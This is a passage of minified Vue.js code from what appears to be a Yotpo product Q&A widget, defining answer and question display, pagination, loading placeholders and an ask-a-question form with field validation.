ql=Sl;const Ml={SHOWN:"shown",PAGINATION_ITEM_CLICK:"pagination_item_click",TRADEMARK_CLICKED:"trademark_clicked",ERROR:"error",BUTTON_CLICKED:"button_clicked",LOADED:"loaded"};class El{static create(e){return{...e,category:this.category}}}El.category="questions-and-answers-widget";var Ol=Ro({name:"Answer",components:{Text:ql,Content:al},props:{answer:{type:Object,required:!0}},setup(){return{labelsService:xo(Us),trackEvent:xo("trackEvent"),answerADALabelText:xo("questionsModule")?.config.answerADALabelText,rtl:xo("viewConfig")?.rtl,displayType:xo("viewState")?.displayType}},computed:{answerDataRTLClass(){return{"yotpo-answer-data--rtl":this.rtl}},answerADALabel(){return(e,t)=>this.answerADALabelText.replace("{{shopper_name}}",t).replace("{{date}}",new Date(e).toDateString())},customAnswererTitleText(){return this.labelsService.getLabel("customAnswererTitleText")},verifiedBuyerNameText(){return this.labelsService.getLabel("verifiedBuyerNameText")},authorIndicatorText(){return this.labelsService.getLabel("authorIndicatorText")},answerContent(){const e=this.answer.content;return this.rtl?`${e} :A`:`A: ${e}`},answererTitle(){return`${this.authorIndicatorText} ${this.answer.storeOwner?this.customAnswererTitleText:this.verifiedBuyerNameText}`},removeWrappingStyle(){return this.answerContent&&-1===this.answerContent.indexOf(" ")?{"overflow-wrap":"anywhere"}:{}}},methods:{handleTrackClick(e){this.trackEvent({label:"question",property:"read_more",context:{expanded:e}},Ml.BUTTON_CLICKED)}}});o(1055);const Pl=(0,fs.Z)(Ol,[["render",_l]]);var Ll=Pl;const Al={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Il=Dr("path",{d:"M4.90911 3.81846L8.72757 0L9.81834 1.09077L4.90911 6L-0.00012207 1.09077L1.09065 0L4.90911 3.81846Z"},null,-1),jl=[Il];function Bl(e,t,o,n,r,i){return Sr(),Pr("svg",Al,jl)}var Fl=Ro({name:"BottomArrowIcon"});const Dl=(0,fs.Z)(Fl,[["render",Bl]]);var Rl=Dl;const Nl={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},zl=Dr("path",{d:"M4.90913 2.18154L1.09066 6L-0.000103855 4.90923L4.90913 -4.29179e-07L9.81836 4.90923L8.72759 6L4.90913 2.18154Z"},null,-1),Ul=[zl];function Ql(e,t,o,n,r,i){return Sr(),Pr("svg",Nl,Ul)}var Vl=Ro({name:"TopArrowIcon"});const $l=(0,fs.Z)(Vl,[["render",Ql]]);var Wl=$l,Zl=Ro({name:"AnswersContainer",components:{Answer:Ll,Text:ql,TopArrowIcon:Wl,BottomArrowIcon:Rl},props:{answers:{type:Array,required:!0}},data(){return{expanded:!1}},setup(){return{isRTL:xo("viewConfig")?.rtl,textColor:xo("viewConfig")?.textColor}},computed:{answersAnswerRTLClass(){return{"yotpo-answers-answer--rtl":this.isRTL}},answersExtraRTLClass(){return{"yotpo-answers-extra--rtl":this.isRTL}},answersExtraLabelRTLClass(){return{"yotpo-answers-extra-label--rtl":this.isRTL}},extraButtonStyle:function(){const e=this.isRTL?"border-right":"border-left";return this.expanded?{[e]:`1px solid ${this.textColor}`}:{[e]:"none"}},extraAnswerLabel(){return this.expanded?"Hide answer"+(this.answers.length>2?"s":""):"Show more answer"+(this.answers.length>2?"s":"")},getAriaLabel(){return this.expanded?"Hide answers to this question":"Show more answers to this question"},showExtraAnswers(){return this.expanded&&this.answers.length>1},showExtraButton(){return this.answers.length>1}},methods:{toggleAnswers(){this.expanded=!this.expanded},getAnswerStyle(e){return this.expanded&&0===e?{"margin-bottom":"24px"}:this.expanded&&e!==this.answers.length-1?{"padding-bottom":"24px"}:{"padding-bottom":"0"}}}});o(3364);const Kl=(0,fs.Z)(Zl,[["render",wl],["__scopeId","data-v-63894aaa"]]);var Gl=Kl,Hl=Ro({name:"Question",components:{Shopper:$s,Content:al,ContentDate:gl,AnswersContainer:Gl},props:{question:{type:Object,required:!0}},setup(){return{trackEvent:xo("trackEvent"),questionsModule:xo("questionsModule"),widgetWidth:xo("viewConfig")?.widgetWidth,primaryColor:xo("viewConfig")?.primaryColor,deviceType:xo("viewConfig")?.deviceType,displayType:xo("viewState")?.displayType,textColor:xo("viewConfig")?.textColor,isRTL:xo("viewConfig")?.rtl,labelsService:xo(Us)}},computed:{questionShopperRTLClass(){return{"yotpo-question-shopper--rtl":this.isRTL}},questionAnswersRTLClass(){return{"yotpo-question-answers--rtl":this.isRTL}},removeWrappingStyle(){return this.question.content&&-1===this.question.content.indexOf(" ")?{"overflow-wrap":"anywhere"}:{}},centerPanelStyle(){return"MOBILE"!==this.deviceType&&this.showAvatar?{[this.marginSide]:"60px"}:{}},marginSide(){return this.isRTL?"margin-right":"margin-left"},questionContent(){const e=this.question.content,t=this.labelsService.getLabel("qnaQuestionPrefixText");return this.isRTL?`${e} :${t}`:`${t}: ${e}`},showShopperBadge(){return this.questionsModule.config.showBadge},showAvatar(){return this.questionsModule.config.showAvatar},avatarFormat(){return this.questionsModule.config.avatarFormat},shopperNameFormat(){return this.questionsModule.config.shopperNameFormat},showDate(){return this.questionsModule.config.showDate},dateFormat(){return this.questionsModule.config.dateFormat}},methods:{handleTrackClick(e){this.trackEvent({label:"question",property:"read_more",context:{expanded:e}},Ml.BUTTON_CLICKED)}}});o(111);const Yl=(0,fs.Z)(Hl,[["render",Ya]]);var Xl=Yl;function Jl(e,t,o,n,r,i){return Sr(),Pr("div",{class:s(e.borderClass)},null,2)}var ec=Ro({name:"Border",props:{borderStyle:{type:String,default:()=>"smooth"}},computed:{borderClass(){return`yotpo-border-${this.borderStyle}`}}});o(6816);const tc=(0,fs.Z)(ec,[["render",Jl]]);var oc=tc;const nc={class:"yotpo-pagination-container",role:"navigation"};function rc(e,t,o,n,r,i){const a=pn("HorizontalPagination"),s=pn("VerticalPagination");return Sr(),Pr("nav",nc,[e.showHorizontalPagination?(Sr(),Lr(a,{key:0,"total-pages":e.totalPages,page:e.page,onPaginationItemClicked:e.paginationItemClicked},null,8,["total-pages","page","onPaginationItemClicked"])):e.showVerticalPagination?(Sr(),Lr(s,{key:1,"total-pages":e.totalPages,page:e.page,onPaginationItemClicked:e.paginationItemClicked},null,8,["total-pages","page","onPaginationItemClicked"])):Vr("",!0)])}function ic(e,t,o,n,r,i){const a=pn("PaginationPrevIcon"),l=pn("PaginationItem"),c=pn("PaginationNextIcon");return Sr(),Pr("div",{class:s(["yotpo-horizontal-pagination",e.paginationRTLClass])},[Rr(l,{disabled:e.isPageEqual(1),index:"prev","aria-label":"Goto previous page",onPaginationItemClicked:t[0]||(t[0]=t=>e.paginationItemClicked(e.page-1))},{default:uo((()=>[Rr(a,{disabled:e.isPageEqual(1)},null,8,["disabled"])])),_:1},8,["disabled"]),(Sr(!0),Pr(wr,null,gn(e.getPageRange(e.page,e.totalPages),(t=>(Sr(),Lr(l,{key:t,class:"yotpo-pagination-number",tabindex:"0",role:"button",index:t,page:e.page,selected:e.isPageEqual(t),"aria-label":e.label(t,e.page),"aria-current":e.isPageEqual(t),onPaginationItemClicked:o=>e.paginationItemClicked(t),onKeydown:[ba((o=>e.paginationItemClicked(t)),["enter"]),ba((o=>e.paginationItemClicked(t)),["space"])]},null,8,["index","page","selected","aria-label","aria-current","onPaginationItemClicked","onKeydown"])))),128)),Rr(l,{disabled:e.isPageEqual(e.totalPages),index:"next","aria-label":"Goto next page",onPaginationItemClicked:t[1]||(t[1]=t=>e.paginationItemClicked(e.page+1))},{default:uo((()=>[Rr(c,{disabled:e.isPageEqual(e.totalPages)},null,8,["disabled"])])),_:1},8,["disabled"])],2)}const ac=["aria-disabled","href"];function sc(e,t,o,n,r,i){return Sr(),Pr("a",{"aria-disabled":e.disabled,class:s([e.stateClass(),"yotpo-pagination-item"]),href:e.getURL,tabindex:"0",role:"button",onClick:t[0]||(t[0]=ga((t=>e.paginationClicked()),["stop","prevent"])),onKeydown:[t[1]||(t[1]=ba(ga((t=>e.paginationClicked()),["stop","prevent"]),["enter"])),t[2]||(t[2]=ba(ga((t=>e.paginationClicked()),["stop","prevent"]),["space"]))]},[vn(e.$slots,"default",{},(()=>[Qr(d(e.index),1)]))],42,ac)}var lc=Ro({name:"PaginationItem",props:{index:{type:String,default:null},disabled:{type:Boolean,default:!1},selected:{type:Boolean,default:!1}},setup(){return{trackEvent:xo("trackEvent")}},computed:{getURL(){const e=document.querySelector("link[rel='canonical']")?.getAttribute("href"),t=e??window.location.href,o=t.includes("?")?"&":"?";return t+o+"yoReviewsPage="+this.index}},methods:{paginationClicked(){this.trackEvent({page:this.index},Ml.PAGINATION_ITEM_CLICK),this.$emit("pagination-item-clicked")},stateClass:function(){return{disabled:this.disabled,selected:this.selected}}}});o(4327);const cc=(0,fs.Z)(lc,[["render",sc]]);var uc=cc;const dc={width:"7",height:"11",viewBox:"0 0 7 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function pc(e,t,o,n,r,i){return Sr(),Pr("svg",dc,[Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M-0.000244141 9.17579L3.87265 5.29289L-0.000244141 1.41L1.40976 0L6.70265 5.29289L1.40976 10.5858L-0.000244141 9.17579Z",class:s(["yotpo-pagination-icon",e.disabledClass()])},null,2)])}var fc=Ro({name:"PaginationNextIcon",props:{disabled:{type:Boolean,default:!1}},methods:{disabledClass:function(){return{disabled:this.disabled}}}});o(4628);const yc=(0,fs.Z)(fc,[["render",pc]]);var hc=yc;const mc={class:"PREV",width:"7",height:"11",viewBox:"0 0 7 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function gc(e,t,o,n,r,i){return Sr(),Pr("svg",mc,[Dr("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.7029 9.17579L2.83 5.29289L6.7029 1.41L5.2929 0L2.86102e-06 5.29289L5.2929 10.5858L6.7029 9.17579Z",class:s(["yotpo-pagination-icon",e.disabledClass()])},null,2)])}var vc=Ro({name:"PaginationPrevIcon",props:{disabled:{type:Boolean,default:!1}},methods:{disabledClass:function(){return{disabled:this.disabled}}}});o(7733);const bc=(0,fs.Z)(vc,[["render",gc]]);var wc=bc;const xc=1;var kc=Ro({name:"HorizontalPagination",components:{PaginationItem:uc,PaginationNextIcon:hc,PaginationPrevIcon:wc},setup(){return{rtl:xo("viewConfig")?.rtl,displayType:xo("viewState")?.displayType}},props:{totalPages:{type:Number,required:!0},page:{type:Number,required:!0}},emits:["pagination-item-clicked"],computed:{paginationRTLClass(){return{"yotpo-horizontal-pagination--rtl":this.rtl}}},methods:{isPageEqual(e){return this.page.toString()==e.toString()},label:(e,t)=>t==e?`Page ${e}, Current Page`:`Goto Page ${e}`,getPageRange:(e,t)=>{let o=e-2,n=e+2;return n>t&&(o-=n-t,n=t),o<=0&&(n+=-1*(o-1),o=xc),n=n>t?t:n,Array(n-o+xc).fill(1).map(((e,t)=>(o+t).toString()))},paginationItemClicked:function(e){this.$emit("pagination-item-clicked",e)}}});o(968);const _c=(0,fs.Z)(kc,[["render",ic]]);var Cc=_c;const Tc={key:0,class:"yotpo-vertical-pagination"};function Sc(e,t,o,n,r,i){const a=pn("PaginationItem");return e.totalPages?(Sr(),Pr("div",Tc,[e.isPageEqual(e.page,e.totalPages)?Vr("",!0):(Sr(),Lr(a,{key:0,disabled:e.isPageEqual(e.page,e.totalPages),index:"next","aria-label":"Load more questions",onPaginationItemClicked:t[0]||(t[0]=t=>e.paginationIconClicked(e.page+1))},{default:uo((()=>[Qr(" Load more questions ")])),_:1},8,["disabled"]))])):Vr("",!0)}var qc=Ro({name:"VerticalPagination",components:{PaginationItem:uc},props:{totalPages:{type:Number,required:!0},page:{type:Number,required:!0}},emits:["pagination-item-clicked"],methods:{isPageEqual:(e,t)=>e==t,paginationIconClicked:function(e){this.$emit("pagination-item-clicked",e)}}});o(7426);const Mc=(0,fs.Z)(qc,[["render",Sc]]);var Ec=Mc,Oc=Ro({name:"PaginationContainer",components:{HorizontalPagination:Cc,VerticalPagination:Ec},setup(){return{questionsModule:xo("questionsModule"),setPageIndex:xo("setPageIndex"),deviceType:xo("viewConfig")?.deviceType}},computed:{totalPages(){return Math.ceil(this.questionsModule.state.totalQuestions/this.perPage)},page(){return Number(this.questionsModule.state.page)},perPage(){return this.questionsModule.state.perPage},showHorizontalPagination:function(){return("DESKTOP"===this.deviceType||"LAPTOP"===this.deviceType)&&this.totalPages>1},showVerticalPagination:function(){return"MOBILE"===this.deviceType||"TABLET"===this.deviceType}},methods:{paginationItemClicked:function(e){e>0&&e<=this.totalPages&&e!=this.page&&(this.setPageIndex(Number(e)),this.$emit("pagination-item-clicked"))}}});o(5953);const Pc=(0,fs.Z)(Oc,[["render",rc]]);var Lc=Pc;const Ac={ref:"placeholder",class:"yotpo-placeholders"};function Ic(e,t,o,n,r,i){const a=pn("Placeholder");return Sr(),Pr("div",Ac,[(Sr(!0),Pr(wr,null,gn(e.times,(e=>(Sr(),Lr(a,{key:e,class:"yotpo-placeholder","max-width":300})))),128))],512)}const jc=Dr("rect",{x:"48",y:"8",rx:"3",ry:"3",width:"88",height:"6"},null,-1),Bc=Dr("rect",{x:"48",y:"26",rx:"3",ry:"3",width:"52",height:"6"},null,-1),Fc=Dr("rect",{x:"0",y:"56",rx:"3",ry:"3",width:"410",height:"6"},null,-1),Dc=Dr("rect",{x:"0",y:"72",rx:"3",ry:"3",width:"380",height:"6"},null,-1),Rc=Dr("rect",{x:"0",y:"88",rx:"3",ry:"3",width:"178",height:"6"},null,-1),Nc=Dr("circle",{cx:"20",cy:"20",r:"20"},null,-1);function zc(e,t,o,n,r,i){const a=pn("content-loader");return Sr(),Lr(a,{width:e.maxWidth,height:100,speed:2,"primary-color":"#f3f3f3","secondary-color":"#ecebeb",style:{"{\n        width":"100%"}},{default:uo((()=>[jc,Bc,Fc,Dc,Rc,Nc])),_:1},8,["width"])}var Uc=function(){return Math.random().toString(36).substring(2)},Qc=Ro({name:"ContentLoader",props:{width:{type:[Number,String]},height:{type:[Number,String]},viewBox:{type:String},preserveAspectRatio:{type:String,default:"xMidYMid meet"},speed:{type:Number,default:2},baseUrl:{type:String,default:""},primaryColor:{type:String,default:"#f9f9f9"},secondaryColor:{type:String,default:"#ecebeb"},primaryOpacity:{type:Number,default:1},secondaryOpacity:{type:Number,default:1},uniqueKey:{type:String},animate:{type:Boolean,default:!0}},setup:function(e){var t=mi((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idClip"):Uc()})),o=mi((function(){return e.uniqueKey?"".concat(e.uniqueKey,"-idGradient"):Uc()})),n=mi((function(){var t;return null!==(t=e.width)&&void 0!==t?t:400})),r=mi((function(){var t;return null!==(t=e.height)&&void 0!==t?t:130})),i=mi((function(){var t;return null!==(t=e.viewBox)&&void 0!==t?t:"0 0 ".concat(n.value," ").concat(r.value)}));return{idClip:t,idGradient:o,computedViewBox:i}},render:function(){return Rr("svg",{width:this.width,height:this.height,viewBox:this.computedViewBox,version:"1.1",preserveAspectRatio:this.preserveAspectRatio},[Rr("rect",{style:{fill:"url(".concat(this.baseUrl,"#").concat(this.idGradient,")")},"clip-path":"url(".concat(this.baseUrl,"#").concat(this.idClip,")"),x:"0",y:"0",width:"100%",height:"100%"},null),Rr("defs",null,[Rr("clipPath",{id:this.idClip},[this.$slots["default"]?this.$slots["default"]():Rr("rect",{x:"0",y:"0",rx:"5",ry:"5",width:"100%",height:"100%"},null)]),Rr("linearGradient",{id:this.idGradient},[Rr("stop",{offset:"0%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-2; 1",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),Rr("stop",{offset:"50%","stop-color":this.secondaryColor,"stop-opacity":this.secondaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-1.5; 1.5",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null]),Rr("stop",{offset:"100%","stop-color":this.primaryColor,"stop-opacity":this.primaryOpacity},[this.animate?Rr("animate",{attributeName:"offset",values:"-1; 2",dur:"".concat(this.speed,"s"),repeatCount:"indefinite"},null):null])])])])}}),Vc=(Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("circle",{cx:"10",cy:"20",r:"8"},null),Rr("rect",{x:"25",y:"15",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"50",r:"8"},null),Rr("rect",{x:"25",y:"45",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"80",r:"8"},null),Rr("rect",{x:"25",y:"75",rx:"5",ry:"5",width:"220",height:"10"},null),Rr("circle",{cx:"10",cy:"110",r:"8"},null),Rr("rect",{x:"25",y:"105",rx:"5",ry:"5",width:"220",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"70",height:"10"},null),Rr("rect",{x:"80",y:"0",rx:"3",ry:"3",width:"100",height:"10"},null),Rr("rect",{x:"190",y:"0",rx:"3",ry:"3",width:"10",height:"10"},null),Rr("rect",{x:"15",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),Rr("rect",{x:"155",y:"20",rx:"3",ry:"3",width:"130",height:"10"},null),Rr("rect",{x:"15",y:"40",rx:"3",ry:"3",width:"90",height:"10"},null),Rr("rect",{x:"115",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),Rr("rect",{x:"185",y:"40",rx:"3",ry:"3",width:"60",height:"10"},null),Rr("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"30",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"70",y:"15",rx:"4",ry:"4",width:"117",height:"6.4"},null),Rr("rect",{x:"70",y:"35",rx:"3",ry:"3",width:"85",height:"6.4"},null),Rr("rect",{x:"0",y:"80",rx:"3",ry:"3",width:"350",height:"6.4"},null),Rr("rect",{x:"0",y:"100",rx:"3",ry:"3",width:"380",height:"6.4"},null),Rr("rect",{x:"0",y:"120",rx:"3",ry:"3",width:"201",height:"6.4"},null),Rr("circle",{cx:"30",cy:"30",r:"30"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,o,{default:function(){return[Rr("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"250",height:"10"},null),Rr("rect",{x:"20",y:"20",rx:"3",ry:"3",width:"220",height:"10"},null),Rr("rect",{x:"20",y:"40",rx:"3",ry:"3",width:"170",height:"10"},null),Rr("rect",{x:"0",y:"60",rx:"3",ry:"3",width:"250",height:"10"},null),Rr("rect",{x:"20",y:"80",rx:"3",ry:"3",width:"200",height:"10"},null),Rr("rect",{x:"20",y:"100",rx:"3",ry:"3",width:"80",height:"10"},null)]}})}})),Ro((function(e,t){var o=t.attrs;return function(){return Rr(Qc,Kr(o,{viewBox:"0 0 400 480"}),{default:function(){return[Rr("circle",{cx:"30",cy:"30",r:"30"},null),Rr("rect",{x:"75",y:"13",rx:"4",ry:"4",width:"100",height:"13"},null),Rr("rect",{x:"75",y:"37",rx:"4",ry:"4",width:"50",height:"8"},null),Rr("rect",{x:"0",y:"70",rx:"5",ry:"5",width:"400",height:"400"},null)]}})}})),Ro({name:"Placeholder",components:{ContentLoader:Qc},props:{maxWidth:{type:Number,required:!0}}}));const $c=(0,fs.Z)(Vc,[["render",zc]]);var Wc=$c,Zc=Ro({name:"Placeholders",components:{Placeholder:Wc},props:{times:{type:Number,default:2}}});o(4006);const Kc=(0,fs.Z)(Zc,[["render",Ic]]);var Gc=Kc,Hc=Ro({name:"QuestionsContainer",components:{PaginationContainer:Lc,Placeholders:Gc,Question:Xl,Border:oc},setup(){return{fetchQuestions:xo("fetchQuestions"),questionsModule:xo("questionsModule"),isReadOnly:xo("modeConfig")?.isReadOnly,isPreview:xo("modeConfig")?.isPreview,isLoading:xo("modeConfig")?.isLoading,lineSeparatorStyle:xo("viewConfig")?.lineSeparatorStyle,deviceType:xo("viewConfig")?.deviceType}},computed:{questions(){return this.questionsModule.state.questionsList},questionsLoaded(){return this.questionsModule.state.questionsLoaded},isMobileDevice(){return"MOBILE"===this.deviceType},showQuestionsList(){return!!this.isMobileDevice||this.showQuestions},showQuestionsPlaceholder(){return this.isMobileDevice?!this.questionsLoaded:!this.showQuestions},showQuestions(){return this.questionsModule.state.questionsLoaded&&!this.isLoading}},methods:{scrollToTop(){const e=this.deviceType;if("DESKTOP"===e||"LAPTOP"===e){const e=document.getElementById("yotpo-questions-container"),t=20;null!=e&&window.scrollTo({top:Number(e.offsetTop)-t,left:0,behavior:"smooth"})}},paginationItemClicked(){this.fetchQuestions().then((()=>{this.scrollToTop()}))}}});o(9400);const Yc=(0,fs.Z)(Hc,[["render",Ga]]);var Xc=Yc;const Jc={class:"yotpo-empty-state"};function eu(e,t,o,n,r,i){const a=pn("Text");return Sr(),Pr("div",Jc,[Rr(a,{class:"yotpo-title-text",text:e.titleText},null,8,["text"]),Rr(a,{class:"yotpo-body-text",text:e.bodyText},null,8,["text"])])}var tu=Ro({name:"EmptyStateContainer",components:{Text:ql},computed:{titleText(){return this.labelsService.getLabel("titleText")},bodyText(){return this.labelsService.getLabel("bodyText")}},data(){return{labelsService:xo(Us)}}});o(1064);const ou=(0,fs.Z)(tu,[["render",eu]]);var nu=ou;const ru={class:"yotpo-ask-question-btn-wrapper"};function iu(e,t,o,n,r,i){const a=pn("WidgetButton");return Sr(),Pr("div",ru,[Rr(a,{"data-cy":"ask-question-btn",class:s(["yotpo-question-btn",[e.questionButtonClass,e.emptyStateButtonClass]]),text:e.questionButtonText},null,8,["class","text"])])}const au={id:"yotpo-widget-btn",tabindex:"0",role:"button"};function su(e,t,o,n,r,i){return Sr(),Pr("a",au,[Dr("span",null,d(e.text),1)])}var lu=Ro({name:"WidgetButton",props:{text:{type:String,default:""}}});o(7417);const cu=(0,fs.Z)(lu,[["render",su]]);var uu=cu,du=Ro({name:"AskQuestionButton",components:{WidgetButton:uu},props:{showEmptyState:{type:Boolean,required:!0}},data(){return{labelsService:xo(Us)}},computed:{questionButtonText(){return this.labelsService.getLabel(this.showEmptyState?"buttonText":"askQuestionButtonText")},questionButtonClass(){return{"yotpo-ask-question-btn-s":!this.showEmptyState,"yotpo-ask-question-btn-l":this.showEmptyState}},emptyStateButtonClass(){return this.showEmptyState?"empty-state":""}}});o(6694);const pu=(0,fs.Z)(du,[["render",iu]]);var fu=pu;const yu={key:0,class:"yotpo-qna-modal-header"},hu={class:"yotpo-qna-modal-header-font"};function mu(e,t,o,n,r,i){const a=pn("FormComplete"),s=pn("QuestionForm"),l=pn("Modal");return Sr(),Lr(l,{ref:"modal",class:"yotpo-question-form-modal","is-form-complete":e.formComplete,rtl:e.rtl,onModalClosed:e.modalClosed},{header:uo((()=>[e.formComplete?Vr("",!0):(Sr(),Pr("div",yu,[Dr("span",hu,d(e.formTitle),1)]))])),body:uo((()=>[e.formComplete?(Sr(),Lr(a,{key:0,name:e.questionerName,onClose:e.close},null,8,["name","onClose"])):(Sr(),Lr(s,{key:1,ref:"questionForm",onFormComplete:e.formCompletedMethod},null,8,["onFormComplete"]))])),_:1},8,["is-form-complete","rtl","onModalClosed"])}const gu={class:"yotpo-name-email-wrapper"},vu={class:"form-footer"};function bu(e,t,o,n,r,i){const a=pn("FormInput");return Sr(),Pr("form",{class:"yotpo-question-form",onSubmit:t[7]||(t[7]=ga((()=>{}),["prevent"]))},[Rr(a,{modelValue:e.question.content,"onUpdate:modelValue":t[0]||(t[0]=t=>e.question.content=t),"data-cy":"question-content",class:"yotpo-question-content","has-errors":e.errors.content,data:e.getFormFieldProperty("content"),onKeyup:t[1]||(t[1]=t=>e.onChange(t,"content"))},null,8,["modelValue","has-errors","data"]),Dr("div",gu,[Rr(a,{modelValue:e.question.name,"onUpdate:modelValue":t[2]||(t[2]=t=>e.question.name=t),"data-cy":"question-name",class:"yotpo-question-name","has-errors":e.errors.name,data:e.getFormFieldProperty("name"),onKeyup:t[3]||(t[3]=t=>e.onChange(t,"name"))},null,8,["modelValue","has-errors","data"]),Rr(a,{modelValue:e.question.email,"onUpdate:modelValue":t[4]||(t[4]=t=>e.question.email=t),"data-cy":"question-email",class:"yotpo-question-email","has-errors":e.errors.email,data:e.getFormFieldProperty("email"),onKeyup:t[5]||(t[5]=t=>e.onChange(t,"email"))},null,8,["modelValue","has-errors","data"])]),Dr("footer",vu,[Dr("button",{class:"yotpo-question-submit",onClick:t[6]||(t[6]=(...t)=>e.submit&&e.submit(...t))},d(e.questionSubmitText),1)])],32)}const wu=[{modelName:"content",errorMessage:"askAQuestionErrorMessageText",headline:"askAQuestionInputText",ariaLabel:"askAQuestionAriaLabelText",isMultiText:!0,isValidated:!0},{modelName:"name",errorMessage:"yourNameErrorMessageText",headline:"yourNameInputText",ariaLabel:"yourNameAriaLabelText",type:"text",isValidated:!0},{modelName:"email",errorMessage:"yourEmailErrorMessageText",headline:"yourEmailInputText",ariaLabel:"yourEmailAriaLabelText",type:"email",defaultMessage:"emailDefaultMessageText",isValidated:!0}],xu=e=>{const t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)},ku=e=>!e,_u=(e,t)=>{t.email=!xu(e.email),t.name=""===e.name,t.content=""===e.content;for(const[,o]of Object.entries(t))if(o)return!1;return!0},Cu=(e,t,o)=>{t[o]="email"!==o?ku(e[o]):ku(e[o])||!xu(e[o])},Tu={class:"yotpo-input-wrapper"},Su={class:"yotpo-form-label",role:"heading"},qu=["placeholder","cols","aria-label"],Mu=["placeholder","maxlength","aria-label"],Eu={key:2,class:"yotpo-new-input-message",role:"alert"},Ou={key:3,class:"yotpo-new-input-validation",role:"alert"};function Pu(e,t,o,n,r,i){return Sr(),Pr("div",Tu,[Dr("h4",Su,d(e.data.headline),1),e.data.isMultiText?(Sr(),Pr("textarea",{key:0,class:s(e.displayValidationMessage),placeholder:e.data.placeholder,cols:e.getContentColumns,rows:"5","aria-required":"true","aria-label":e.getAriaLabel,onInput:t[0]||(t[0]=t=>e.$emit("update:modelValue",t.target.value))},null,42,qu)):(Sr(),Pr("input",{key:1,class:s(["yotpo-new-input-container",e.displayValidationMessage]),type:"{{data.type}}",placeholder:e.data.placeholder,autocomplete:"off",maxlength:e.maxLength,"aria-label":e.getAriaLabel,"aria-required":"true",onInput:t[1]||(t[1]=t=>e.$emit("update:modelValue",t.target.value))},null,42,Mu)),e.displayDefaultMessage?(Sr(),Pr("h6",Eu,d(e.data.defaultMessage),1)):Vr("",!0),e.displayErrorMessage?(Sr(),Pr("h6",Ou,d(e.data.errorMessage),1)):Vr("",!0)])}var Lu=Ro({name:"FormInput",props:{data:{type:Object,required:!0},hasErrors:{type:Boolean,default:!1},maxLength:{type:Number,default:-1}},setup(){return{displayType:xo("viewState")?.displayType}},computed:{getContentColumns(){return"S"===this.displayType?"35":"72"},displayErrorMessage(){return this.data.errorMessage&&this.hasErrors||!1},displayDefaultMessage(){return this.data.defaultMessage&&!this.hasErrors||!1},displayValidationMessage(){return this.hasErrors?"yotpo-validation-warning":""},getAriaLabel(){return this.data.ariaLabel?this.data.ariaLabel:this.data.headline?this.data.headline?.replace("*",""):this.data.modelName}}});o(6897);const Au=(0,fs.Z)(Lu,[["render",Pu],["__scopeId","data-v-d933c47c"]]);var Iu=Au,ju=Ro({name:"QuestionForm",components:{FormInput:Iu},emits:["form-complete"],data(){let e={content:"",name:"",email:""},t={content:!1,name:!1,email:!1};return{labelsService:xo(Us),trackEvent:xo("trackEvent"),validateQuestionErrors:_u,validateQuestionFormField:Cu,question:e,errors:t,formFields:wu}},setup(){return{postQuestion:xo("postQuestion")}},computed:{questionSubmitText(){return this.labelsService.getLabel("questionSubmitText")},translatedFormFieldsTranslations(){return this.formFields.map((e=>({...e,headline:this.labelsService.getLabel(e.headline),errorMessage:this.labelsService.getLabel(e.errorMessage),defaultMessage:e.defaultMessage?this.labelsService.getLabel(e.defaultMessage):void 0,ariaLabel:this.labelsService.getLabel(e.ariaLabel)})))}},methods:{onChange(e,t){this.validateQuestionFormField(this.question,this.errors,t)},getFormFieldProperty(e){return this.translatedFormFieldsTranslations.find((t=>t.modelName==e))},close(){this.trackEvent({label:"question_form",property:"close"},Ml.BUTTON_CLICKED)},submit(){return!!this.validateQuestionErrors(this.question,this.errors)&&(this.$emit("form-complete",this.question.name),this.postQuestion(this.question),this.onBeforeClose(),this.trackEvent({label:"question_form",property:"submit"},Ml.BUTTON_CLICKED),!0)},onBeforeClose(){this.question={content:"",name:"",email:""},this.errors={content:!1,name:!1,email:!1}}}});o(6703);const Bu=(0,fs.Z)(ju,[["render",bu],["__scopeId","data-v-57c9fa58"]]);var Fu=Bu;const Du={class:"yotpo-form-complete"};function Ru(e,t,o,n,r,i){const a=pn("Text");return Sr(),Pr("div",Du,[Rr(a,{text:e.headlineText,class:"yotpo-headline-complete"},null,8,["text"]),Rr(a,{text:e.thanksBodyText,class:"yotpo-body-complete"},null,8,["text"]),Dr("button",{class:"yotpo-shop-complete",onClick:t[0]||(t[0]=(...t)=>e.close&&e.close(...t))},d(e.continueShoppingButtonText),1)])}var Nu=Ro({name:"FormComplete",components:{Text:ql},props:{name:{type:String,required:!0}},emits:["close"],computed:{headlineText(){return`${this.labelsService.getLabel("thanksText")}, ${this.name}!`},continueShoppingButtonText(){return this.labelsService.getLabel("continueShoppingButtonText")},thanksBodyText(){return 